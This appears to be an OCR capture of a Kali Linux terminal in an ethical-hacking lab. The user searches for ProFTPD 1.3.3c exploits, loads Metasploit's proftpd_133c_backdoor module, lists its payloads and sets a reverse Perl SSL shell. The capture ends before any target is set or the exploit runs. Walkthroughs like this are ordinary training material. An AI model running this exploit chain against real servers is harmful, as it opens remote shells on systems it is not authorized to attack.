 kali-linux-2024.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 6:51
kali@kali: ~
kali@kali: ~ 237x47
┌──(kali㉿kali)-[~]
└─$ searchsploit ProFTPD 1.3.3c
---------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------- ---------------------------------
ProFTPd 1.3.3c - Compromised Source Backdoor | linux/remote/15662.txt
ProFTPd-1.3.3c - Backdoor Command Execution ( | linux/remote/16921.rb
---------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q
[sudo] password for kali:
msf6 > search ProFTPD 1.3.3c
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser normal No Add user with useradd
1 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
4 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
5 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
6 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
7 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
8 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > use 7
[-] Invalid module index: 7
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload 7
payload => cmd/unix/reverse_perl_ssl
((HACKER ETHIQUE)
Right Ctrl